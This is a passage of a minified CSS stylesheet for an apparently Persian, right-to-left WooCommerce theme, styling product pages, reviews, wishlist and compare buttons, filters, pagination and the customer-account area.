.number{float:right;width:10%;font-weight:400;color:#3b4359;margin-top:1px}.emtiaz-3 .emtiaz-33{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.first-sepid-product-box #review_form_wrapper{float:right;width:50%;padding-left:30px;box-sizing:border-box}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none;padding:0}.first-sepid-product-box #comments{float:left;width:50%;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce .first-sepid-product-box #reviews #comments ol.commentlist li{background:#fff;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:10px}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#fff;border:0 solid;border-radius:150px;margin-top:25px;margin-right:16px;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:50px}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0;padding:0;margin-right:70px}.matn-didgah1{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.matn-didgah1 h3::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:90px}.matn-didgah1 li::before{content:"";width:5px;height:5px;float:right;background:#f9ab00;display:block!important;border-radius:90px;margin-top:13px;margin-left:8px}.matn-didgah{background:#2962ff;padding:10px;box-sizing:border-box;float:right;width:100%;border-radius:10px}.matn-didgah1 ul{float:right;width:100%;margin:0;padding:0}.product-sepid-single .woocommerce-message{background:#fff;padding-top:32px;margin-top:25px}.product-sepid-single .woocommerce-message .button.wc-forward{margin-top:-12px}input,textarea{border:1px solid #d6e0ee;background:#fdfeff;float:right;width:100%;border-radius:7px;padding:15px;box-sizing:border-box;margin:7px 0;font-family:iranyekan;color:#3b4359;font-weight:400}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.first-sepid-product-box #reply-title::before{content:"\f177";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;font-size:22px;margin-top:-1px;color:#2962ff}.woocommerce #review_form #respond p{margin:0 0 10px;float:right;width:100%;margin-bottom:0}.woocommerce #review_form #respond .comment-form-author{width:50%;padding-left:10px;box-sizing:border-box}.woocommerce #review_form #respond .comment-form-email{float:left;width:50%;padding-right:10px;box-sizing:border-box}input[type="checkbox"]{width:unset;margin-left:10px;border-radius:}.comment-form-cookies-consent{float:right;width:100%;margin:15px 0px!important}.comment-form-rating{background:#fff;box-shadow:0 2px 10px #6e75881c;margin:15px 0;float:right;width:100%;box-sizing:border-box;padding:20px;border-radius:10px}.woocommerce p.stars:hover a::before{color:#f9ab00}.meta-sepid-new-1{float:right;width:16.6%;text-align:center;display:block}.meta-sepid-new-1 h6{margin:0;font-size:15px;color:#3b4359;font-weight:400;margin-top:10px}.meta-catalog-date-box .fi.fi-rr-download{color:#f9ab00}input[type="submit"]{width:unset;font-family:iranyekan}.comment-form-rating .stars{float:left!important;width:unset!important;margin-top:7px!important;margin-bottom:-7px!important}.matn-didgah1 ul li{list-style:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;padding-top:10px;color:#3b4359;border-bottom:1px solid #e2e3e6;padding-bottom:15px}.woocommerce .star-rating span::before{color:#f9ab00}.first-sepid-product-box #tab-reviews .star-rating{margin-top:18px}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px;box-sizing:border-box}.zemanat{float:right;background:#f9ab001f;padding:15px 15px;font-size:15px;color:#f9ab00;font-weight:400;border-radius:10px;width:100%;box-sizing:border-box;margin-top:10px}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#e7edf791;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important}.zemanat i{float:right;font-size:17px;margin-bottom:-15px;margin-top:1px;margin-left:6px}.meta-v-sopid-box .woosc-btn{width:50px;background:unset;border:unset;overflow:hidden;color:#f2f6fc;height:50px;padding-top:0;box-sizing:border-box;text-indent:-100px;overflow:hidden;position:relative}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .fi.fi-rr-share{float:right;width:50px;height:50px;padding-top:15px;box-sizing:border-box;color:#3b4359;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-to-wishlist{margin-top:0}.meta-one-sepi-video:hover{background:#2962ff;color:#fff;transition:0.3s}.sgare-sepid-box{float:right;width:100%;border:1px solid #f2f6fc;margin-top:25px;text-align:center;font-size:20px;padding:30px;box-sizing:border-box;border-radius:10px}#videom{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#videom1{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#sharem{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}.video-sepid-p-single{float:right;width:100%;background:#f2f6fc;padding:10px;border-radius:7px;margin-top:25px;box-sizing:border-box}.video-sepid-p-single video{float:right;width:100%;border-radius:7px}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box;float:right;width:100%}#videom .close{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}#videom1 .closew{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.share-2 a{width:50px;height:50px;display:block;background:#2962ff;color:#fff;padding-top:12px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px}#sharem .close1{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-1 tbody tr td,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-2 tbody tr td{width:25%}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td{border-collapse:collapse;color:#3b4359;font-weight:400;text-align:right}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box}.share-2{float:right;width:50%}.link-kootah{float:left;width:50%}#woosq-popup .slick-list{max-height:100%;direction:ltr;background:#fff}.woocommerce #woosc_table table.shop_attributes th{border:unset!important;border-radius:90px;font-weight:400!important;margin-top:15px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item img{border-radius:7px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item{border-radius:7px}#woosq-popup .single-product .product>div{width:40%;height:unset;overflow:auto;padding:20px;box-sizing:border-box;background:#fff}.woosc-area .woosc-inner .woosc-bar .woosc-bar-search{border-radius:7px}#woosq-popup .single-product .summary.entry-summary{width:60%;text-align:right}.link-kootah button{float:left;width:40px;height:40px;border:0 solid;background:#f9ab00;border-radius:7px;color:#fff;font-size:17px;padding-top:3px;cursor:pointer}.link-kootah button:hover{opacity:.8}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn{border-radius:7px}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-input input{border-radius:10px}.woosc-popup .woosc-popup-inner .woosc-popup-content{border-radius:15px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-rating td .star-rating{float:right}#woosq-popup .slick-slider .slick-arrow{color:#3b4359;background:#fff;border:0 solid;box-shadow:0 2px 10px #6e75881c;border-radius:150px;margin-right:10px;margin-left:10px}#woosq-popup{border-radius:15px;padding:25px;box-sizing:border-box}#woosq-popup .slick-slider .slick-arrow:hover{color:#fff;background-color:#2962ff}#woosq-popup .slick-slider .slick-dots li button{opacity:1}#woosq-popup .slick-slider .slick-dots li button::before{background-color:#e4eaf2}#woosq-popup .slick-slider .slick-dots li.slick-active button::before{background:#2962ff}#woosq-popup .slick-slider .slick-dots{margin:0;padding:0;display:block;width:100%;text-align:center;position:relative;left:0;bottom:10px;z-index:8;margin-top:15px;float:right;width:100%}#woosq-popup .single-product .summary.entry-summary .Property-sepid{float:right;width:100%;margin-bottom:25px}.mfp-woosq .mfp-close{width:30px;height:30px;line-height:30px;text-align:center;font-size:0;margin-right:20px;margin-top:20px}#woosq-popup h2{margin:0;margin-bottom:15px;font-weight:400}#woosq-popup h2::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:13px;margin-left:6px}.price-kharid4543543 del{float:right;width:100%;font-size:15px;color:#878793;font-weight:100}#woosq-popup .bars-prog{margin-top:0;margin-bottom:15px}.price-kharid4543543 ins{text-decoration:unset;float:right;width:100%}.price-kharid4543543{float:right;width:100%;margin-top:20px;font-size:20px;font-weight:400}.link-kootah input{float:left;width:unset;min-width:60%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px}.product-aspk{float:right;width:50px;background:#fff;padding:7px;box-sizing:border-box;box-shadow:0 2px 6px #e2e5eaf2;height:50px;border-radius:150px;margin-top:-15px;margin-left:10px}.sgare-sepid-box h4 span{background:#f2f6fc;padding:7px 20px;border-radius:90px;margin-right:10px;float:right;margin-top:-7px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:70%}.sepid-title-12.new-tit022{float:right;width:79%}.share-2 a:hover{opacity:.7}.tr-default.tr-even.tr-additional .woocommerce-product-attributes-item__label{padding:;padding:;margin-bottom:7px!important;float:right;text-align:center}.sgare-sepid-box .link{background:#d0bb95}.sgare-sepid-box .twi{background:#00abff}.sgare-sepid-box .tel{background:#00cfff}.sgare-sepid-box .whstaspp{background:#5dce0f}.share-2 a{width:40px;height:40px;display:block;background:#2962ff;color:#fff;padding-top:10px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px;font-size:18px}.sgare-sepid-box h4{float:right;width:100%;margin:0;text-align:right;font-size:17px;margin-top:20px;margin-bottom:35px;font-weight:400}#shareb:hover i{color:#2962ff}#shareb{padding:0;border:0 solid}.sgare-sepid-box h4::before{float:right;width:15px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:8px;margin-left:8px}.sepid-product-tab-3{float:right;width:100%;padding:20px 10px;box-sizing:border-box}.sepid-product-tab-3 .sepid-product-tab-1{box-shadow:unset!important;border:1px solid #e5e9f0}.meta-buttom-sepid{float:right;width:100%;border-top:1px solid #e9edf4;margin-top:15px;padding-top:5px;margin-bottom:-20px}.sepid-m-but{float:left;background:unset;width:40px;height:40px;border-radius:7px;font-size:16px;text-align:center;position:relative;margin-right:2px;margin-left:2px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist span{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist i{margin:0}.sepid-m-but .woosq-btn{background:unset;border:0 solid;height:40px;width:40px;text-indent:-120px;overflow:hidden;cursor:pointer;position:relative}.meta-buttom-sepid1{width:132px;margin:auto;height:40px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0;position:relative;z-index:1}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;padding-top:11px;height:40px;width:40px;overflow:hidden;box-sizing:border-box;color:#fff!important}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{width:40px;height:40px;text-indent:-200px;color:#fff;float:right;overflow:hidden;padding-top:11px;box-sizing:border-box}.sepid-m-but .woosq-btn::before{content:"\f279";font-family:uicons-regular-rounded!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-66px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px;margin-bottom:5px!important}.sepid-m-but .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-54px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0}.first-sepid-product-box.rel-sepid h4::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:15px;margin-left:8px;border-radius:91px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist{width:40px;height:40px;float:right;padding-top:11px}.sepid-m-but .woosc-btn{cursor:pointer;width:40px;height:40px;text-indent:-100px;overflow:hidden;border:0 solid;background:unset}.first-sepid-product-box.rel-sepid h4{margin:10px;font-size:22px;padding-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;float:right;width:100%}.sepid-m-but .woosc-btn-added.woosc-added::before{color:#2962ff}.meta-v-sopid-box .woosc-btn:hover::before{color:#2962ff}.add_to_wishlist.single_add_to_wishlist:hover i{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:block!important;content:"بزرگنمایی تصویر";position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:130px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none!important;font-family:iranyekan;color:#3b4359;transform:unset!important;height:unset;width:unset!important;text-indent:0px!important;top:0;right:0;margin-top:8px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img{width:200px;max-width:200px;border-radius:10px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner{border-radius:15px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::after{display:block!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr:hover td{background-color:unset!important}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner{width:16px;height:12px;margin-top:18px;margin-right:16px;position:relative;margin-left:0}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item:last-child{margin-right:5px;margin-left:0}.woosc-settings-field-li{float:right;width:100%}.woosc-settings-tools li{float:right;width:100%}.woosc-settings-field{margin-top:2px}#woosc_hide_similarities{margin-top:2px}#woosc_highlight_differences{margin-top:2px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child{padding-right:70px}.tr-default.tr-even.tr-price del{float:right;width:100%;color:#8e8e8e}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close .woosc-table-close-icon{background-color:#fff}.list-p-1{float:right;width:100%;padding:30px 0}.main-bak{float:left;width:77%;padding-right:25px;box-sizing:border-box}.main-bak .product-list-45645654{float:right;width:33.3%}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;box-shadow:0 2px 35px #3b43590f!important;padding-top:50px;padding-bottom:26px}a.woof_front_toggle{float:right;display:none!important}.bak-mm{float:right;width:100%;padding:0 10px;box-sizing:border-box}.sepid-product-tab-1-box{position:relative}.woof_container h4{float:right;width:100%;margin:0;margin-bottom:15px;font-size:17px;font-weight:400;color:#3b4359}.woof_container h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:9px;border-radius:90px;margin-left:7px}.woocommerce.widget_price_filter .price_slider_wrapper{float:right;width:100%;text-align:right;direction:}.bak-mm-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:15px;box-sizing:border-box;position:relative}.bak-mm-1 .pro-head.title-3{margin:0;margin-bottom:20px;font-weight:400;font-size:24px}.bak-mm-1 .pro-head.title-3::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:15px;margin-left:8px}.woocommerce .woocommerce-result-count{margin:0 0 1em;font-size:15px;margin:0}.main-side{float:right;width:23%}.woof_container{padding-bottom:5px;margin-bottom:9px;background:#fff;padding:20px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;margin-bottom:20px;float:right;width:100%;box-sizing:border-box}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#2962ff}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em;background:#fff;border:1px solid #c7cdd7}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f6fc}.woof_products_top_panel{overflow:hidden;line-height:32px;margin:5px 0 15px 0;display:none;position:relative;z-index:99;clear:both;padding:10px 0;margin:0;margin-bottom:20px}.woof_products_top_panel li{float:right;margin:0 15px 0 0!important;list-style:none!important;background:#f2f6fc;padding:10px 20px;border-radius:7px;margin-right:0px!important;margin-left:10px!important;font-weight:400;margin-bottom:5px!important}.woof_products_top_panel li span{padding-right:0;background:unset!important}.woof_block_html_items ul{margin-left:0;float:right;width:100%;padding:0;margin:10px 0px!important}.woof_radio_term_reset_visible img{display:none}.woof_radio_term_reset_visible::before{content:"\f185";font-family:uicons-regular-rounded!important;float:left;font-size:20px;margin-top:0;margin-bottom:-10px}.woof_products_top_panel li span::before{content:"\f194";font-family:uicons-regular-rounded!important;float:right;font-size:19px;margin-left:8px}.nomahsool{float:right;width:100%;padding:25px;box-sizing:border-box;font-size:20px;font-weight:400}.woocommerce .woocommerce-ordering::before{content:"\f110";font-family:uicons-regular-rounded!important;position:absolute;left:10px;margin-top:13px}.woof_color_term{width:25px;height:25px;background:#fff;box-sizing:border-box;border-radius:90px;border:3px solid #fff;box-shadow:0 2px 3px #1113}.button.woof_reset_search_form{display:none!important}.woocommerce .woocommerce-ordering select{vertical-align:top;background:unset;border:0 solid;font-family:iranyekan;padding:10px;border-radius:7px;margin-top:0;color:#3b4359;-webkit-appearance:none;z-index:1;display:block;position:relative;padding-bottom:11px}.woocommerce .woocommerce-ordering{margin:0;background:#f2f6fc;border-radius:7px;float:left;margin-top:-10px}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #d3ced2;border-left:0;margin:1px;background:#fff;padding:10px 20px;border:0 solid;box-shadow:0 2px 35px #3b43590f!important;border-radius:7px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block;padding-top:10px}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box}.sanieaval .offer-991400-jj-ffds{float:left;background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-top:-5px;width:109px;direction:ltr;text-align:center}.hint--top:hover::after{font-family:iranyekan}.risk-to-link .button{width:50px;height:50px;box-sizing:border-box;float:left;text-indent:-200px;position:relative!important;overflow:hidden!important}.risk-to-link .button::before{content:"\f289";font-family:uicons-regular-rounded!important;position:relative;color:#fff;font-size:20px;margin-bottom:10px!important;float:right;position:absolute;right:0;margin-right:215px}.risk-to-link .added_to_cart.wc-forward{display:block!important;position:absolute;bottom:0;width:120px;left:0;background:#f2f6fc;margin-bottom:-48px;padding:5px 5px;border-radius:5px;font-weight:400;text-align:center;font-size:13px}.risk-to-link .woosq-btn{display:none}.woocommerce .risk-to-link a.button.added::after{font-family:uicons-regular-rounded!important;content:"\f160";margin-right:.53em;vertical-align:bottom;position:absolute;right:0;margin-right:24px;width:20px;height:20px;background:red;text-indent:0;text-align:center;border-radius:190px;background:#fff;color:#2962ff;padding-top:4px;box-sizing:border-box;font-size:12px;margin-top:-8px}.sepid-product-tab-1-box .outofstock-new{position:absolute;right:0;z-index:1;font-size:30px;text-align:center;width:100%;color:#fff;margin-top:40%;border-radius:10px;padding:10px 0;font-weight:700;background:#3b4359}.dakhel-meta-dec-s{float:right;width:100%;background:#fff;padding:30px;line-height:31px;font-size:15px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;margin:20px 0}.woocommerce nav.woocommerce-pagination ul li{border-left:1px solid #d3ced2;padding:0;margin:0;float:right;display:inline;overflow:hidden;border:0 solid aliceblue;margin-left:5px;margin-right:5px;font-weight:700;font-size:15px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#2962ff;color:#fff;border-radius:5px}.woocommerce .woocommerce-ordering{margin:0}.pageone.usersoop{float:right;width:100%;padding:35px 0}.nav-11{float:right;width:25%;padding-left:30px;box-sizing:border-box}.user-avatar{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:25px}.in1{float:right;width:30%}.user-avatar img{float:right;width:100%;border-radius:150px;box-shadow:0 2px 5px #23263330!important;padding:8px;box-sizing:border-box}.in2{float:right;width:70%;padding-right:20px;box-sizing:border-box;padding-top:7px}.in2 span{float:right;width:100%;font-weight:400;font-size:15px;color:#3b4359}.khorooj-sistem{float:right;background:#2962ff;padding:5px 15px;color:#fff;font-weight:400;border-radius:90px;margin-top:10px}.khorooj-sistem:hover{opacity:.8}.woocommerce-MyAccount-navigation ul{float:right;width:100%;padding:0}.woocommerce-MyAccount-navigation ul li{list-style:none;float:right;width:100%}.woocommerce-MyAccount-navigation ul li a{float:right;width:100%;padding:10px;box-sizing:border-box;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.woocommerce-MyAccount-navigation ul li a::before{content:"\f119";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;background:none!important;font-size:17px}fieldset{border:0 solid;padding:0;margin-top:15px}.woocommerce-MyAccount-navigation ul li:hover a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{color:#2962ff}.left-rr-user,.mizan,.price-kharid .single_add_to_cart_button.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.ps1-1 .mizan,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-MyAccount-navigation-link.is-active a,.in1 img,.category-111,.wpfFilterButton.wpfButton{box-shadow:unset}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\f2e1"}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;left:.7em;top:.7em;cursor:pointer;height:50px;width:50px;text-align:center;padding-top:19px}.nav-11 .woocommerce-MyAccount-navigation{width:100%!important;background:#fff;padding:30px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.user-accout-sepid{float:right;width:100%;padding:20px 0}.user-accout-sepid-box{float:right;width:33.3%;padding:10px 15px;box-sizing:border-box}.user-accout-sepid-box i{width:50px;height:60px;background:unset;text-align:center;font-size:30px;display:block;border-radius:10px;padding-top:15px;box-sizing:border-box;float:right;margin-top:-1px;color:#3b4359;font-weight:100}.elktwo:hover{border-color:#2962ff;transition:0.3s}.boete1{background:#f2f6fc;float:right;padding:4px 20px;border-radius:90px;color:#3b4359;font-weight:400}.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:35px 20px;box-sizing:border-box;border-radius:15px}.user-accout-sepid-box h2::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:8px;margin-left:7px;border-radius:90px}.user-accout-sepid-box-1{float:right;width:78%;padding-right:15px;box-sizing:border-box}.user-accout-sepid-box.t1 h2::before{background:#4e603e}.user-accout-sepid-box.t2 h2::before{background:#2f5f6c}.user-accout-sepid-box.t3 h2::before{background:#823919}.user-accout-sepid-box h2{margin:10px 0;font-size:15px;font-weight:400;margin-top:0;color:#fff}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{box-sizing:border-box}.woocommerce table.my_account_orders th{font-size:15px;font-weight:400;padding:15px 5px}.woocommerce table.my_account_orders th::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-sepid-single .woocommerce-error{background:#fff;box-shadow:0 2px 35px #3b43590f!important;margin-top:25px;padding-top:30px}.woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before{content:"";background:#2962ff}.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr{color:#2962ff}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-cancelled.order .ddd-mink12{background:#df4949}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-processing.order .ddd-mink12{background:#68c826}.woocommerce table.shop_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info{padding-top:30px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info .woocommerce-Button.button{margin-top:-13px}.woocommerce-MyAccount-content .u-column1.col-1.woocommerce-Address{width:100%;float:right!important;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:10px;margin-top:10px}.woocommerce-MyAccount-content .u-column2.col-2.woocommerce-Address{float:right;width:100%;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:0;margin-top:10px}.woocommerce-MyAccount-content .woocommerce-Address-title.title a{background:#2962ff;float:left;color:#fff;padding:10px 20px;border-radius:7px}.woocommerce-account .addresses .title h3{font-weight:400}.select2-container--default .select2-results>.select2-results__options{float:right;width:100%}.woocommerce-MyAccount-content .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide em{margin-top:10px;float:right;width:100%}.woocommerce-MyAccount-content .addresses .title h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:8px}.ddd-mink12{float:right;background:#2962ff;padding:5px 15px;border-radius:90px;color:#fff;font-weight:400}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-on-hold.order .ddd-mink12{background:#f9ab00}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mywishlist a::before{content:"\f1e9"}.woocommerce-MyAccount-content{width:75%!important;background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before,.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before{color:#2962ff!important}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a::before{content:"\f289"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\f19e"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\f218"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\f1a5"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\f28d"}.elk{float:right;width:100%;margin:20px 0}.elkone .title-2{float:right;width:100%;margin:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px}.elkone .title-2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elktwo{float:right;width:100%;border:1px solid #e6ecf4;padding:15px;border-radius:15px;box-sizing:border-box;margin-bottom:5px;margin-top:5px;position:relative}.elk-1{float:right;width:92%;padding-right:25px;box-sizing:border-box;padding-top:4px}.sepid-sefaresh h2 a:hover{opacity:.8}.sefaresh-122-402:hover{transition:0.3s;box-shadow:0 3px 0 0 #e6ecf4}.elkone{float:right;width:100%;padding:0 10px;box-sizing:border-box}.elk-1 span{background:#3b4359;color:#fff;padding:5px 15px;border-radius:90px;float:left;font-weight:400;padding-top:7px;margin-top:5px;position:absolute;left:0;margin-left:15px}.elk-1 span i{float:right;margin-left:8px}.ligin{float:right;width:100%;font-size:18px}.ligin::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elk-1 h3{float:right;width:80%;margin:0;font-weight:400;margin-top:12px;color:#3b4359;font-size:15px}.elktwo img{float:right;width:50px;padding:7px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important;border-radius:150px;height:50px}.sepid-sefaresh{float:right;width:100%;margin:25px 